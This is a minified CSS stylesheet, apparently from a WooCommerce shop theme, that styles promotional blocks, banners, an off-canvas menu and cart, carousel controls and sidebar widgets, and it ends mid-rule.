.da-action::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;line-height:1;width:12px;height:12px;border-radius:50%;content:"\f105";font-weight:700;margin-left:8px;color:#fff;text-align:center}@media (min-width:992px){.da-block .da-inner{font-size:16px}.da-block .da-action:after{width:15px;height:15px;line-height:1.1}.da-block.columns-3{margin-left:-15px;margin-right:-15px}.da-block.columns-3>.da{flex:0 0 33.3333333333%;max-width:33.3333333333%;padding:0 15px}.da-block.columns-3 .da-inner{font-size:13px;line-height:16px}}@media (min-width:1200px){.da-block .da-inner{font-size:18px;line-height:23px}.da-block .da-action{font-size:14px;line-height:30px;margin-top:0}.da-block .da-action:after{width:18px;height:18px;line-height:1.4}.da-block .da-media-left{margin-right:6%}.da-block.columns-3 .da-inner{font-size:17px;min-height:auto;line-height:21px}}.home-v5-da-block .da-block .da-media-body,.slider-das-block .da-block .da-media-body{min-width:130px;max-width:none}@media (min-width:1200px) and (max-width:1479.98px){.home-v2-da-block .da-block.row-cols-xl-3>.da{flex:0 0 50%;max-width:50%}.home-v2-da-block .da-block.row-cols-xl-3>.da:last-child{display:none}}.home-v2-da-block .da-block.row-cols-xl-3 .da-media-body{letter-spacing:-.6px}.from,.upto{text-transform:uppercase;font-weight:300;display:block}.from .prefix,.upto .prefix{font-size:.919em;line-height:.909em;display:inline-block;width:1.4em;margin-right:4px;margin-bottom:2px}.from .value,.upto .value{font-weight:700;font-size:2.173em;letter-spacing:-.025em}.from .value sup,.upto .value sup{top:-.25em}.from .suffix,.upto .suffix{top:-.5em;position:relative;font-weight:700;vertical-align:top;margin-left:2px}.from .prefix{width:auto;display:block}.home-v5-da-block .vc-ads-block .da-block>.da,.vc-ads-block .da-block>.da,.wpb_wrapper .da-block>.da{flex:0 0 100%;max-width:100%}.home-two-banners .banners,.home-v2-da-block .banners,.home-v3-da-block .banners,.home-v6-da-block .banners,.home-v7-da-block .banners{display:flex;margin-left:-10px;margin-right:-10px;margin-bottom:2em;overflow:auto;flex-wrap:nowrap}.home-two-banners .banners>.banner,.home-v2-da-block .banners>.banner,.home-v3-da-block .banners>.banner,.home-v6-da-block .banners>.banner,.home-v7-da-block .banners>.banner{display:block;padding:0 10px;flex:0 0 100%;max-width:100%}@media (min-width:768px){.home-two-banners .banners>.banner,.home-v2-da-block .banners>.banner,.home-v3-da-block .banners>.banner,.home-v6-da-block .banners>.banner,.home-v7-da-block .banners>.banner{flex:0 0 50%;max-width:50%}}.home-two-banners>.da-block,.home-v2-da-block>.da-block,.home-v3-da-block>.da-block,.home-v6-da-block>.da-block,.home-v7-da-block>.da-block{margin:0 -10px 43px -10px}.home-two-banners.home-v8-da-block .banners,.home-v2-da-block.home-v8-da-block .banners,.home-v3-da-block.home-v8-da-block .banners,.home-v6-da-block.home-v8-da-block .banners,.home-v7-da-block.home-v8-da-block .banners{flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.home-two-banners.home-v8-da-block .banners>.banner,.home-v2-da-block.home-v8-da-block .banners>.banner,.home-v3-da-block.home-v8-da-block .banners>.banner,.home-v6-da-block.home-v8-da-block .banners>.banner,.home-v7-da-block.home-v8-da-block .banners>.banner{padding-left:15px;padding-right:15px;margin-bottom:1.5rem}.home-two-banners.home-v8-da-block .banners>.banner>a,.home-v2-da-block.home-v8-da-block .banners>.banner>a,.home-v3-da-block.home-v8-da-block .banners>.banner>a,.home-v6-da-block.home-v8-da-block .banners>.banner>a,.home-v7-da-block.home-v8-da-block .banners>.banner>a{display:block}@media (min-width:1200px){.home-two-banners.home-v8-da-block .banners>.banner,.home-v2-da-block.home-v8-da-block .banners>.banner,.home-v3-da-block.home-v8-da-block .banners>.banner,.home-v6-da-block.home-v8-da-block .banners>.banner,.home-v7-da-block.home-v8-da-block .banners>.banner{margin-bottom:0}}.home-v8-da-block .da-block{margin-bottom:2.5rem;margin-left:-15px;margin-right:-15px;flex-wrap:wrap!important}.home-v8-da-block .da-block .da{flex:0 0 100%;max-width:100%;align-items:center;padding-left:15px;padding-right:15px;margin-bottom:1.5rem}.home-v8-da-block .da-block .da .da-inner{padding:0;min-height:9.49987rem}.home-v8-da-block .da-block .da .da-media{flex:0 0 100%;align-items:center;margin:0}.home-v8-da-block .da-block .da .da-media-body,.home-v8-da-block .da-block .da .da-media-left{flex:0 0 50%;max-width:50%;height:auto}.home-v8-da-block .da-block .da .da-media-left{padding-right:0;margin-right:0}.home-v8-da-block .da-block .da .da-media-body{padding-left:15px;padding-right:15px;z-index:2}.home-v8-da-block .da-block .da .da-media .da-text{font-size:1.06225rem;line-height:1.438rem;letter-spacing:-.4px}.home-v8-da-block .da-block .da .da-media .da-action{font-size:.938rem}.home-v8-da-block .da-block .da:first-child .da-inner{max-height:9.49987rem;overflow:hidden}.home-v8-da-block .da-block .da:first-child .da-media-left{padding-left:15px}.home-v8-da-block .da-block .da:first-child img{transform:rotate(-25deg)}@media (min-width:768px){.home-v8-da-block .da-block .da{flex:0 0 50%;max-width:50%}.home-v8-da-block .da-block .da:first-child{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.home-v8-da-block .da-block .da{flex:0 0 31%;max-width:31%;margin-bottom:0}.home-v8-da-block .da-block .da:first-child{flex:0 0 38%;max-width:38%}.home-v8-da-block .da-block .da:first-child .da-media-left{flex:0 0 58.33333%;max-width:58.33333%}.home-v8-da-block .da-block .da:first-child .da-media-body{flex:0 0 41.66667%;max-width:41.66667%}}@media (min-width:1480px){.home-v8-da-block .da-block .da{flex:0 0 25%;max-width:25%;margin-bottom:0}.home-v8-da-block .da-block .da:first-child{flex:0 0 50%;max-width:50%}}@media (min-width:768px){.home-v12-da-block .media-left img{transform:rotate(-25deg);width:350px}}@media (min-width:1200px){.home-v12-da-block .media-left img{width:230px}}@media (min-width:1480px){.home-v12-da-block .media-left img{width:350px}}@media (min-width:768px){.home-v12-da-block .bg-cover{height:152px}}.home-v8-da-block .da-block .da-inner,.home-v8-vc-da-block .da-block .da-inner{padding:0;min-height:9.49987rem}.home-v8-da-block .da-block .da-media,.home-v8-vc-da-block .da-block .da-media{flex:0 0 100%;align-items:center;margin:0}.home-v8-da-block .da-block .da-media-body,.home-v8-da-block .da-block .da-media-left,.home-v8-vc-da-block .da-block .da-media-body,.home-v8-vc-da-block .da-block .da-media-left{flex:0 0 50%;max-width:50%;height:auto}.home-v8-da-block .da-block .da-media-left,.home-v8-vc-da-block .da-block .da-media-left{padding-right:0;margin-right:0}.home-v8-da-block .da-block .da-media-body,.home-v8-vc-da-block .da-block .da-media-body{padding-left:15px;padding-right:15px;z-index:2}.home-v8-da-block .da-block .da-media .da-text,.home-v8-vc-da-block .da-block .da-media .da-text{font-size:1.06225rem;line-height:1.438rem;letter-spacing:-.4px}.home-v8-da-block .da-block .da-media .da-action,.home-v8-vc-da-block .da-block .da-media .da-action{font-size:.938rem}.home-v8-da-block .da-featured .da-inner,.home-v8-vc-da-block .da-featured .da-inner{max-height:9.49987rem;overflow:hidden}.home-v8-da-block .da-featured .da-media-left,.home-v8-vc-da-block .da-featured .da-media-left{padding-left:15px}.home-v8-da-block .da-featured img,.home-v8-vc-da-block .da-featured img{transform:rotate(-25deg)}@media (min-width:1200px){.home-v8-da-block .da-featured .da-media-left,.home-v8-vc-da-block .da-featured .da-media-left{flex:0 0 58.33333%;max-width:58.33333%}.home-v8-da-block .da-featured .da-media-body,.home-v8-vc-da-block .da-featured .da-media-body{flex:0 0 41.66667%;max-width:41.66667%}}.da-with-banner{text-transform:initial}.da-with-banner .banner,.da-with-banner .da{margin-bottom:20px}@media (min-width:768px){.da-with-banner .da{flex:0 0 auto;width:66.66666667%;margin-bottom:30px}}.da-with-banner .da .da-inner{background-color:#ecedf2;padding:30px 0}@media (min-width:768px){.da-with-banner .da .da-inner{padding:0}}.da-with-banner .da .da-caption{flex:0 0 auto;width:50%;align-self:center;padding-left:65px}@media (max-width:991.98px){.da-with-banner .da .da-caption{padding-left:45px}}@media (max-width:767.98px){.da-with-banner .da .da-caption{padding-left:35px}}@media (max-width:575.98px){.da-with-banner .da .da-caption{padding-left:30px;padding-right:0}}.da-with-banner .da .da-text{margin-bottom:30px}@media (max-width:767.98px){.da-with-banner .da .da-text{margin-bottom:15px}}.da-with-banner .da .da-text .title{font-size:28px;font-weight:400;text-transform:initial}@media (max-width:991.98px){.da-with-banner .da .da-text .title{font-size:22px}}@media (max-width:767.98px){.da-with-banner .da .da-text .title{font-size:18px;margin-bottom:initial}}@media (max-width:575.98px){.da-with-banner .da .da-text .title{font-size:16px}}.da-with-banner .da .da-text strong{font-size:36px;font-weight:600}@media (max-width:991.98px){.da-with-banner .da .da-text strong{font-size:28px}}@media (max-width:767.98px){.da-with-banner .da .da-text strong{font-size:23px}}@media (max-width:575.98px){.da-with-banner .da .da-text strong{font-size:18px}}.da-with-banner .da .da-text .description{font-size:18px;font-weight:300;text-transform:initial}.da-with-banner .da .da-text .description span{font-size:15px}.da-with-banner .da .da-text .description span+span:before{content:'|';color:#b8bec3;margin:0 3px}@media (max-width:991.98px){.da-with-banner .da .da-text .description{font-size:16px}.da-with-banner .da .da-text .description span{font-size:14px;line-height:1}}@media (max-width:767.98px){.da-with-banner .da .da-text .description{font-size:14px}.da-with-banner .da .da-text .description span{font-size:12px}.da-with-banner .da .da-text .description span+span:before{margin:0 2px}}@media (max-width:575.98px){.da-with-banner .da .da-text .description{font-size:12px}.da-with-banner .da .da-text .description span{font-size:10px}}.da-with-banner .da .price{text-transform:initial}.da-with-banner .da .price .prefix{font-size:18px;font-weight:300}@media (max-width:991.98px){.da-with-banner .da .price .prefix{font-size:16px}}@media (max-width:767.98px){.da-with-banner .da .price .prefix{font-size:14px}}@media (max-width:575.98px){.da-with-banner .da .price .prefix{font-size:12px}}.da-with-banner .da .price .value{font-size:46px;font-weight:600}.da-with-banner .da .price .value sup{font-size:60%;text-align:unset}@media (max-width:991.98px){.da-with-banner .da .price .value{font-size:40px}}@media (max-width:767.98px){.da-with-banner .da .price .value{font-size:37px}}@media (max-width:767.98px){.da-with-banner .da .price .value{font-size:34px}}.da-with-banner .da .da-image{flex:0 0 auto;width:50%}.da-with-banner .da .da-image img{width:100%;height:100%;object-fit:contain}.da-with-banner.align-end .da{order:2}.da-with-banner.align-end .da .da-inner{background-color:#f5f5f5}.da-with-banner.align-end .da .da-caption{padding-left:50px;padding-right:30px;order:2}@media (max-width:991.98px){.da-with-banner.align-end .da .da-caption{padding-left:30px;padding-right:30px}}@media (max-width:767.98px){.da-with-banner.align-end .da .da-caption{padding-left:5px}}@media (max-width:575.98px){.da-with-banner.align-end .da .da-caption{padding-left:0}}@media (min-width:768px){.da-with-banner .banner{flex:0 0 auto;width:33.33333333%;margin-bottom:30px}}.da-with-banner .banner img{width:100%;height:100%;object-fit:cover}.section-home-banner-1-6{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.section-home-banner-1-6{margin-left:calc(-50vw + 50%)}}.section-home-banner-1-6.home-v9-banner-1-6 .category-icons-carousel-v2>div,.section-home-banner-1-6.home-v9-banner-1-6 .container{padding:0 15px}.section-home-banner-1-6 .home-banner-1-6__inner .banners-list__inner .banner>a,.section-home-banner-1-6 .home-banner-1-6__inner .featured-banner>a{border-radius:.625rem}@media (min-width:768px){.section-home-banner-1-6 .home-banner-1-6__inner .banners-list__inner{margin-left:-.5rem;margin-right:-.5rem}.section-home-banner-1-6 .home-banner-1-6__inner .banners-list__inner .banner{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1200px){.section-home-banner-1-6 .home-banner-1-6__inner .featured-banner{flex:0 0 auto;width:40.83333333%}.section-home-banner-1-6 .home-banner-1-6__inner .banners-list{flex:0 0 auto;width:59.16666667%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.back-to-top-wrapper{top:100vh;right:1.25rem;width:2.25rem;z-index:999}.back-to-top-link{height:2.25rem;width:2.25rem;top:calc(100vh - 5rem);transition:transform 80ms ease-in;opacity:.6}.back-to-top-link:hover{opacity:.2}body.admin-bar .off-canvas-navigation{top:46px}@media (min-width:992px){body.admin-bar .off-canvas-navigation{top:32px}}.off-canvas-navigation{background-color:#333;position:fixed;top:0;left:-280px;width:280px;height:100vh;transition:all .2s;z-index:10000;overflow:hidden;overflow-y:auto;scrollbar-width:thin}.off-canvas-navigation::-webkit-scrollbar{background-color:#fff;width:6px}.off-canvas-navigation::-webkit-scrollbar-track{background-color:#fff}.off-canvas-navigation::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border-right:2px solid #fff}.off-canvas-navigation::-webkit-scrollbar-button{display:none}@media (min-width:768px){.off-canvas-navigation{left:-350px;width:350px}}.off-canvas-navigation .nav{display:block}.off-canvas-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position:relative}.off-canvas-navigation .dropdown .dropdown-menu,.off-canvas-navigation .yamm-fw .dropdown-menu,.off-canvas-navigation .yamm-hw .dropdown-menu,.off-canvas-navigation .yamm-tfw .dropdown-menu{width:100%!important;top:0}.off-canvas-navigation .nav-title{font-weight:700}.off-canvas-navigation .nav-title,.off-canvas-navigation .widget-title,.off-canvas-navigation .widgettitle{color:#fff;padding:0}.off-canvas-navigation .nav-title a,.off-canvas-navigation .widget-title a,.off-canvas-navigation .widgettitle a{color:#fff;padding:0 1.387em}.off-canvas-navigation .nav-divider,.off-canvas-navigation .nav-subtext,.off-canvas-navigation .nav-text{display:none}.off-canvas-navigation .yamm .yamm-content{padding:0}.off-canvas-navigation .yamm .yamm-content .kc-wrap-columns,.off-canvas-navigation .yamm .yamm-content .vc_row,.off-canvas-navigation .yamm .yamm-content .wpb_content_element{margin:0}.off-canvas-navigation .yamm .yamm-content .kc_column,.off-canvas-navigation .yamm .yamm-content .wpb_column{width:100%}.off-canvas-navigation .yamm .yamm-content .kc_column,.off-canvas-navigation .yamm .yamm-content .vc_column-inner{padding:0}.off-canvas-navigation .yamm .yamm-content,.off-canvas-navigation ul{list-style:none;margin:0;padding:0}.off-canvas-navigation .yamm .yamm-content li.menu-item-has-children .dropdown-toggle::after,.off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after,.off-canvas-navigation ul li.menu-item-has-children .dropdown-toggle::after,.off-canvas-navigation ul li.menu-item-has-children>a::after{margin-left:auto}.off-canvas-navigation .yamm .yamm-content li.menu-item-has-children.open .dropdown-backdrop,.off-canvas-navigation ul li.menu-item-has-children.open .dropdown-backdrop{display:none}.off-canvas-navigation .yamm .yamm-content li [aria-expanded=true].dropdown-toggle::after,.off-canvas-navigation ul li [aria-expanded=true].dropdown-toggle::after{content:"\f106"}.off-canvas-navigation .yamm .yamm-content li a,.off-canvas-navigation ul li a{display:flex;align-items:center;color:rgba(255,255,255,.7)}@media (max-width:575.98px){.off-canvas-navigation .yamm .yamm-content li a,.off-canvas-navigation ul li a{flex-wrap:wrap}.off-canvas-navigation .yamm .yamm-content li a .nav-subtext,.off-canvas-navigation ul li a .nav-subtext{width:100%;margin-bottom:14px}}.off-canvas-navigation .yamm .yamm-content li a:focus,.off-canvas-navigation .yamm .yamm-content li a:hover,.off-canvas-navigation ul li a:focus,.off-canvas-navigation ul li a:hover{background-color:#b3b3b3;box-shadow:inset -2px 0 4px -1px rgba(0,0,0,.6);color:#000}.off-canvas-navigation .yamm .yamm-content li a i,.off-canvas-navigation ul li a i{margin-right:10px}.off-canvas-navigation .yamm .yamm-content li a,.off-canvas-navigation .yamm .yamm-content li.nav-title,.off-canvas-navigation .yamm .yamm-content li>a,.off-canvas-navigation ul li a,.off-canvas-navigation ul li.nav-title,.off-canvas-navigation ul li>a{padding:0 1.387em;line-height:3.5em;border-bottom:1px solid #262626;text-decoration:none}.off-canvas-navigation .yamm .yamm-content li a:hover,.off-canvas-navigation .yamm .yamm-content li.nav-title:hover,.off-canvas-navigation .yamm .yamm-content li>a:hover,.off-canvas-navigation ul li a:hover,.off-canvas-navigation ul li.nav-title:hover,.off-canvas-navigation ul li>a:hover{text-decoration:none}.off-canvas-navigation .yamm .yamm-content li .nav-title,.off-canvas-navigation .yamm .yamm-content li .nav-title a,.off-canvas-navigation ul li .nav-title,.off-canvas-navigation ul li .nav-title a{font-size:1em}.off-canvas-navigation .yamm .yamm-content li.nav-title a,.off-canvas-navigation ul li.nav-title a{padding:0;border-width:0;color:#fff}.off-canvas-navigation .yamm .yamm-content li.nav-title a:focus,.off-canvas-navigation .yamm .yamm-content li.nav-title a:hover,.off-canvas-navigation ul li.nav-title a:focus,.off-canvas-navigation ul li.nav-title a:hover{background-color:transparent;box-shadow:none;font-weight:700}.off-canvas-navigation .yamm .yamm-content li .nav-title a,.off-canvas-navigation ul li .nav-title a{padding:0;border-bottom:0}.off-canvas-navigation .yamm .yamm-content li .nav-title a:focus,.off-canvas-navigation .yamm .yamm-content li .nav-title a:hover,.off-canvas-navigation ul li .nav-title a:focus,.off-canvas-navigation ul li .nav-title a:hover{color:rgba(255,255,255,.7)}.off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:focus,.off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:hover,.off-canvas-navigation .yamm .yamm-content li .nav-title a:focus,.off-canvas-navigation .yamm .yamm-content li .nav-title a:hover,.off-canvas-navigation ul li .dropdown-toggle:focus,.off-canvas-navigation ul li .dropdown-toggle:hover,.off-canvas-navigation ul li .nav-title a:focus,.off-canvas-navigation ul li .nav-title a:hover{background-color:transparent;box-shadow:none;color:#fff}.off-canvas-navigation .yamm .yamm-content li ul,.off-canvas-navigation ul li ul{border-radius:0}.off-canvas-navigation .yamm .yamm-content li ul::after,.off-canvas-navigation .yamm .yamm-content li ul::before,.off-canvas-navigation ul li ul::after,.off-canvas-navigation ul li ul::before{display:none;bottom:100%;right:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(72,72,72,0);border-bottom-color:#090b0c;border-width:7px;margin-left:-7px}.off-canvas-navigation .yamm .yamm-content .bg-yamm-content,.off-canvas-navigation ul .bg-yamm-content{display:none}.off-canvas-navigation .yamm .yamm-content .dropdown-menu,.off-canvas-navigation ul .dropdown-menu{position:relative!important;background-color:#090b0c;width:100%;transition:all .3s ease;border:none;transform:none!important;visibility:visible;opacity:1}.off-canvas-navigation .dropdown-menu:not(.show){display:none!important}.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button,.off-canvas-navigation-wrapper.toggled .navbar-toggler,.off-canvas-navigation-wrapper.toggled button{color:#000;border:none}.off-canvas-navigation-wrapper .navbar-toggler:active,.off-canvas-navigation-wrapper .navbar-toggler:focus,.off-canvas-navigation-wrapper .navbar-toggler:hover,.off-canvas-navigation-wrapper button:active,.off-canvas-navigation-wrapper button:focus,.off-canvas-navigation-wrapper button:hover,.off-canvas-navigation-wrapper.toggled .navbar-toggler:active,.off-canvas-navigation-wrapper.toggled .navbar-toggler:focus,.off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,.off-canvas-navigation-wrapper.toggled button:active,.off-canvas-navigation-wrapper.toggled button:focus,.off-canvas-navigation-wrapper.toggled button:hover{background-color:transparent;border:none;color:#000}@media (min-width:1200px){.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button,.off-canvas-navigation-wrapper.toggled .navbar-toggler,.off-canvas-navigation-wrapper.toggled button{padding:0}}.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper.toggled .navbar-toggler{background-color:transparent}.off-canvas-navigation-wrapper.toggled .off-canvas-navigation{left:0}.off-canvas-navigation.light{background-color:#fdfcfc;border-right:1px solid #e3e9ef}.off-canvas-navigation.light .yamm .yamm-content li.nav-title,.off-canvas-navigation.light ul li.nav-title{border-color:#e3e9ef;color:#000}.off-canvas-navigation.light .yamm .yamm-content li a,.off-canvas-navigation.light .yamm .yamm-content li.nav-title a,.off-canvas-navigation.light ul li a,.off-canvas-navigation.light ul li.nav-title a{color:#4b566b!important;border-color:#e3e9ef}.off-canvas-navigation.light .yamm .yamm-content li a:focus,.off-canvas-navigation.light .yamm .yamm-content li a:hover,.off-canvas-navigation.light .yamm .yamm-content li.nav-title a:focus,.off-canvas-navigation.light .yamm .yamm-content li.nav-title a:hover,.off-canvas-navigation.light ul li a:focus,.off-canvas-navigation.light ul li a:hover,.off-canvas-navigation.light ul li.nav-title a:focus,.off-canvas-navigation.light ul li.nav-title a:hover{background-color:#ebebeb;box-shadow:none;color:#000!important}.off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:focus,.off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:hover,.off-canvas-navigation.light .yamm .yamm-content li .nav-title a:focus,.off-canvas-navigation.light .yamm .yamm-content li .nav-title a:hover,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:focus,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:hover,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:focus,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:hover,.off-canvas-navigation.light ul li .dropdown-toggle:focus,.off-canvas-navigation.light ul li .dropdown-toggle:hover,.off-canvas-navigation.light ul li .nav-title a:focus,.off-canvas-navigation.light ul li .nav-title a:hover,.off-canvas-navigation.light ul li.nav-title .dropdown-toggle:focus,.off-canvas-navigation.light ul li.nav-title .dropdown-toggle:hover,.off-canvas-navigation.light ul li.nav-title .nav-title a:focus,.off-canvas-navigation.light ul li.nav-title .nav-title a:hover{background-color:transparent;box-shadow:none}.off-canvas-navigation.light ul li .dropdown-toggle::after,.off-canvas-navigation.light ul li.menu-item-has-children>a::after{color:#4b566b}.off-canvas-navigation.light ul .dropdown-menu{background-color:#f6f4f4}.off-canvas-navigation.light ul li ul::after,.off-canvas-navigation.light ul li ul::before{display:none;border-bottom-color:#f6f4f4}.off-canvas-bg-opacity .site-content::before{background:rgba(0,0,0,.7);content:" ";position:absolute;top:0;bottom:0;right:0;left:0;z-index:9999;transition:all .2s}.off-canvas-bg-opacity .site-header .animated,.off-canvas-bg-opacity .site-header.animated{animation-fill-mode:none}.off-canvas-bg-opacity .site-header .faster,.off-canvas-bg-opacity .site-header.faster{animation-duration:0s!important}.off-canvas-wrapper{backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper #page{overflow:hidden}.off-canvas-wrapper #page.off-canvas-bg-opacity{overflow:visible}.off-canvas-active{overflow:hidden}.rtl .off-canvas-navigation .yamm .yamm-content .vc_row{display:flex;flex-direction:column;flex-flow:column-reverse}.admin-bar .off-canvas-cart{top:32px}.off-canvas-cart{position:fixed;top:0;bottom:0;width:290px;z-index:10033;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;background-color:#fff;transition:transform .25s ease;right:0;left:auto;transform:translate3d(290px,0,0);padding:0}@media (min-width:1200px){.off-canvas-cart{right:-15px}}@media (min-width:450px){.off-canvas-cart{width:420px;transform:translate3d(450px,0,0)}}.off-canvas-cart .dropdown-menu-mini-cart{padding:0;width:auto;border-width:0;box-shadow:none}.off-canvas-cart .dropdown-menu-mini-cart .mini_cart_item{padding:12px 28px 12px 20px}@media (max-width:767.98px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward,.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin:0}}.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin:0 0 15px}@media (min-width:768px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin:0}}.off-canvas-cart .woocommerce-mini-cart{height:calc(100vh - 170px);overflow-y:scroll;scrollbar-width:thin}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar{background-color:#fff;width:12px}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background-color:#fff}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border:4px solid #fff}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar-button{display:none}.off-canvas-cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-child{margin-bottom:0}.off-canvas-cart .woocommerce-mini-cart__total{padding:1em 25px}@media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__total{padding:1em 30px}}.off-canvas-cart .woocommerce-mini-cart__buttons{padding:0 25px}@media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons{padding:6px 30px 10px;display:flex;justify-content:space-between}}.off-canvas-cart .woocommerce-mini-cart__buttons .button{display:block;margin:0 0 15px}@media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons .button{margin:0;width:48%}}.off-canvas-cart .woocommerce-mini-cart__buttons .checkout{margin-bottom:0}.off-canvas-cart .woocommerce-mini-cart__empty-message{padding:20px;text-align:center}.off-canvas-cart.active{transform:none}.off-canvas-cart.active~.electro-overlay{opacity:1;visibility:visible;transition:opacity .25s ease,visibility 0s ease}.off-canvas-cart.active.open~.tooltip{display:none}.off-canvas-cart__header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.off-canvas-cart__header .section-title{margin:0;font-size:16px;font-weight:700}.off-canvas-cart__header .electro-close-icon{display:block;position:relative;height:20px;width:20px;top:0;right:0}.off-canvas-cart__header .electro-close-icon::after,.off-canvas-cart__header .electro-close-icon::before{width:16px;height:2px;right:auto}.electro-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;opacity:0;visibility:hidden;transition:opacity .25s ease,visibility 0s ease .25s;background-color:rgba(0,0,0,.7)}.electro-close-icon{display:none;position:absolute;top:5px;right:5px;font-size:0;height:100px;width:100px;z-index:200;cursor:pointer}.electro-close-icon::after,.electro-close-icon::before{content:" ";width:40px;height:3px;position:absolute;right:50%;top:50%;margin-top:-2px;margin-right:-20px;display:inline-block;background-color:#2d2a2a}.electro-close-icon::before{transform:rotate(45deg);transition:background-color .25s ease,transform .25s ease,-webkit-transform .25s ease}.electro-close-icon::after{transform:rotate(-45deg);transition:background-color .25s ease,transform .25s ease}.electro-close-icon:focus::before,.electro-close-icon:hover::before{transform:rotate(0)}.electro-close-icon:focus::after,.electro-close-icon:hover::after{transform:rotate(0)}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;display:block;width:100%;height:auto}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{padding:0;background-color:transparent;border-width:0}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-dots{text-align:center}.owl-dots .owl-dot{width:8px;height:8px;background-color:#bcbcbc;display:inline-block;border-radius:50%;padding:0;border-width:0}.owl-dots .owl-dot.active{width:30px;height:8px;border-radius:3px}.owl-dots .owl-dot+.owl-dot{margin-left:1em}.sidebar .widget,.sidebar-blog .widget{margin-bottom:5.143em}.sidebar .widget-title,.sidebar-blog .widget-title{font-size:1.357em;line-height:.947em;margin-bottom:1.842em;padding-bottom:1.053em;position:relative;border-bottom:1px solid #ddd}.sidebar .widget-title:after,.sidebar-blog .widget-title:after{content:' ';width:3.684em;border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px}.sidebar .widget-title+ul,.sidebar ul.menu,.sidebar-blog .widget-title+ul,.sidebar-blog ul.menu{list-style:none;padding-left:0;margin-bottom:0}.sidebar .widget-title+ul .cat-item>a,.sidebar .widget-title+ul .menu-item>a,.sidebar .widget-title+ul .page_item>a,.sidebar .widget-title+ul li>a:only-child,.sidebar ul.menu .cat-item>a,.sidebar ul.menu .menu-item>a,.sidebar ul.menu .page_item>a,.sidebar ul.menu li>a:only-child,.sidebar-blog .widget-title+ul .cat-item>a,.sidebar-blog .widget-title+ul .menu-item>a,.sidebar-blog .widget-title+ul .page_item>a,.sidebar-blog .widget-title+ul li>a:only-child,.sidebar-blog ul.menu .cat-item>a,.sidebar-blog ul.menu .menu-item>a,.sidebar-blog ul.menu .page_item>a,.sidebar-blog ul.menu li>a:only-child{padding:.5em 0;display:inline-block}.sidebar .product_list_widget li>a,.sidebar .product_list_widget li>a 